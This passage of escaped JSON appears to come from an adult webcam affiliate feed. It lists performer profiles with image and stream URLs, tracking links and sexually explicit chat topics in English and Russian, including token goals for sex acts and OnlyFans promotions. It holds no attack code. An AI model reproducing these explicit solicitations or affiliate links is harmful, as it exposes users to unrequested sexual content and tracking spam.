image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/21e141.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/21e141.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig\\/21e141.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Amellika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Amellika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Amellika\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_Amellika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_Amellika\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Amellika\\/playlist.m3u8\",\"chat_topic\":\"Anal show \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043a \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0432 \\u043b\\u0438\\u0446\\u043e  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"flags\":[\"american\",\"russian\"],\"online_time\":295,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Amellika\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":979,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Vik1One1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vik1One1\",\"display_name\":\"NIKI7377\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/074\\/049\\/281\\/67c8f42a0befdc57fb4b88360ec474e2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/074\\/049\\/281\\/67c8f42a0befdc57fb4b88360ec474e2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/074\\/049\\/281\\/67c8f42a0befdc57fb4b88360ec474e2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/074\\/049\\/281\\/67c8f42a0befdc57fb4b88360ec474e2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/074\\/049\\/281\\/xbig_lq\\/00f318.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/074\\/049\\/281\\/xbig_lq\\/00f318.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/074\\/049\\/281\\/xbig\\/00f318.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vik1One1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vik1One1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vik1One1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vik1One1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vik1One1\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Vik1One1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Vik1One1\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Vik1One1\\/playlist.m3u8\",\"chat_topic\":\"Hello sweeties))) \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a \\u0441\\u043b\\u0430\\u0434\\u043a\\u0438\\u0435))) \\u043f\\u0440\\u0435\\u0434\\u043b\\u043e\\u0436\\u0435\\u043d\\u0438\\u044f \\u0432 \\u043b\\u0441) \\u0438\\u043d\\u0441\\u0442 V_V.band\",\"flags\":[\"american\",\"russian\"],\"online_time\":1634,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vik1One1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":964,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AlexAndPole\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AlexAndPole\",\"display_name\":\"AlePol\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/066\\/306\\/df514a81e80636cbecbe7c07e3617d23_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig_lq\\/d41cad.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig_lq\\/d41cad.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/066\\/306\\/xbig\\/d41cad.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AlexAndPole\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AlexAndPole\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AlexAndPole\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AlexAndPole?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AlexAndPole\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_AlexAndPole.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_AlexAndPole\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AlexAndPole\\/playlist.m3u8\",\"chat_topic\":\"Let\'s finish this pussy\\u2764\\ufe0fChat kings will get a password for all photosLet\'s be naughty, cats, mrr\",\"chat_topic_ru\":\"\\u0421\\u0431\\u043e\\u0440: 500\\u0442\\u043a - \\u0433\\u043b\\u0443\\u0431\\u043e\\u043a\\u0438\\u0439 \\u043c\\u0438\\u043d\\u0435\\u0442\\u0438\\u043a, 1500\\u0442\\u043a- \\u043c\\u0430\\u0441\\u043b\\u043e \\u043d\\u0430 \\u0441\\u0438\\u0441\\u0438, 2500\\u0442\\u043a-\\u0441\\u0435\\u043a\\u0441 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443  @total 2500 @sofar 0 @remain 2500\",\"flags\":[\"american\",\"russian\"],\"online_time\":982,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AlexAndPole\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":901,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"Julesxlove\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Julesxlove\",\"display_name\":\"Julesxlove\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/856a01.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/856a01.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig\\/856a01.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Julesxlove\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Julesxlove?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Julesxlove\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us37.bcvcdn.com\\/stream_Julesxlove.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us37.bcvcdn.com\\/stream_Julesxlove\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_Julesxlove\\/playlist.m3u8\",\"chat_topic\":\"Hey! we are new here! let\'s fuck! BLOWJOB+SEX AT GOAL  Limited Time!! - 60% OFF ---> onlyfans.comjulesxlove\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":11803,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Julesxlove\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":880,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Fortune---888\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Fortune---888\",\"display_name\":\"Fortune---888\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/3e4\\/27a\\/06d0172a079fe97b7315fbbde304ae94_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/3e4\\/27a\\/06d0172a079fe97b7315fbbde304ae94_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/3e4\\/27a\\/06d0172a079fe97b7315fbbde304ae94_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/3e4\\/27a\\/06d0172a079fe97b7315fbbde304ae94_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/3e4\\/27a\\/xbig_lq\\/907b71.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/3e4\\/27a\\/xbig_lq\\/907b71.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/3e4\\/27a\\/xbig\\/907b71.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Fortune---888\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Fortune---888\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Fortune---888\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Fortune---888?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Fortune---888\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Fortune---888.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Fortune---888\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Fortune---888\\/playlist.m3u8\",\"chat_topic\":\"Lets have a fun today? \",\"chat_topic_ru\":\"\\u041f\\u043e\\u0432\\u0435\\u0441\\u0435\\u043b\\u0438\\u043c\\u0441\\u044f \\u0441\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f ??\",\"flags\":[\"american\",\"russian\"],\"online_time\":5523,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Fortune---888\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":842,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"MisaMarkisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MisaMarkisa\",\"display_name\":\"MisaMarkisa\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/3aa\\/182\\/e2e66717782a2ed6b4886d93004cea30_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/3aa\\/182\\/xbig_lq\\/004ba2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/3aa\\/182\\/xbig_lq\\/004ba2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/3aa\\/182\\/xbig\\/004ba2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MisaMarkisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MisaMarkisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MisaMarkisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MisaMarkisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MisaMarkisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_MisaMarkisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_MisaMarkisa\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_MisaMarkisa\\/playlist.m3u8\",\"chat_topic\":\"Hi! My name is Misa insta: MisaMarkisaLovense is powered by 2tk (Favorite vibration: 14,55,105) 320 - orgasm200 tokens before private in general chat\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u041c\\u0438\\u0441\\u0430 insta: MisaMarkisaLovense \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0442\\u043a (\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: 14,55,105) 444 - \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c.200 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u0412\\u0441\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":2689,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MisaMarkisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":831,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AngelaMyst\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AngelaMyst\",\"display_name\":\"AngelaMyst\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/343\\/050\\/0125677f9336f1dabbcc1bea62687d31_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/343\\/050\\/0125677f9336f1dabbcc1bea62687d31_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/343\\/050\\/0125677f9336f1dabbcc1bea62687d31_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/343\\/050\\/0125677f9336f1dabbcc1bea62687d31_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/343\\/050\\/xbig_lq\\/e8fc45.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/343\\/050\\/xbig_lq\\/e8fc45.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/343\\/050\\/xbig\\/e8fc45.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AngelaMyst\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AngelaMyst\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AngelaMyst\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AngelaMyst?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AngelaMyst\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_AngelaMyst.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_AngelaMyst\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_AngelaMyst\\/playlist.m3u8\",\"chat_topic\":\" Meet Angela, your rising star! Bucharest Summit Winner 2024 \\u2013 Emerging Model of the Year \",\"chat_topic_ru\":\"Venus Berlin \\u0432 \\u043f\\u0440\\u044f\\u043c\\u043e\\u043c \\u044d\\u0444\\u0438\\u0440\\u0435! \\u041b\\u043e\\u0432\\u0438 \\u044d\\u043c\\u043e\\u0446\\u0438\\u0438, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0441\\u044f \\u0448\\u043e\\u0443! \\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u2014 \\u0431\\u0435\\u0437 \\u0438\\u043d\\u0434\\u0438\\u0432\\u0438\\u0434\\u0443\\u0430\\u043b\\u044c\\u043d\\u044b\\u0445 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431. \",\"flags\":[\"american\"],\"online_time\":11833,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AngelaMyst\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":829,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"T0CHKA-G\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/T0CHKA-G\",\"display_name\":\"T0CHKA-G\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/3c9\\/3d0\\/1f4603cc1d1d682ad8e506494426b1c4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/3c9\\/3d0\\/1f4603cc1d1d682ad8e506494426b1c4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/3c9\\/3d0\\/1f4603cc1d1d682ad8e506494426b1c4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/3c9\\/3d0\\/1f4603cc1d1d682ad8e506494426b1c4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3c9\\/3d0\\/xbig_lq\\/d6d55f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3c9\\/3d0\\/xbig_lq\\/d6d55f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/3c9\\/3d0\\/xbig\\/d6d55f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/T0CHKA-G\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/T0CHKA-G\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/T0CHKA-G\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/T0CHKA-G?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/T0CHKA-G\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_T0CHKA-G.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_T0CHKA-G\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_T0CHKA-G\\/playlist.m3u8\",\"chat_topic\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain   FOR START SEX\",\"chat_topic_ru\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0414\\u041e \\u0421\\u0415\\u041a\\u0421\\u0410\\u0412\\u042b\\u0411\\u0418\\u0420\\u0410\\u0419\\u0422\\u0415 \\u041f\\u041e \\u041c\\u0415\\u041d\\u042e \\u0427\\u0422\\u041e \\u041c\\u042b \\u041c\\u041e\\u0416\\u0415\\u041c \\u0414\\u041b\\u042f \\u0412\\u0410\\u0421 \\u0421\\u0414\\u0415\\u041b\\u0410\\u0422\\u042c.\\u041c\\u041d\\u041e\\u0413\\u041e \\u0413\\u041e\\u0420\\u042f\\u0427\\u0418\\u0425 \\u0412\\u0418\\u0414\\u0415\\u041e \\u0423 \\u041d\\u0410\\u0421 \\u041d\\u0410 \\u0421\\u0422\\u0420\\u0410\\u041d\\u0418\\u0427\\u041a\\u0415!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1978,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_T0CHKA-G\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":788,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"lissazmark2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lissazmark2\",\"display_name\":\"FanatKenli\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/395\\/32b\\/bffe22b241e5ca6b78f646eaa465f57f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/395\\/32b\\/bffe22b241e5ca6b78f646eaa465f57f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/395\\/32b\\/bffe22b241e5ca6b78f646eaa465f57f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\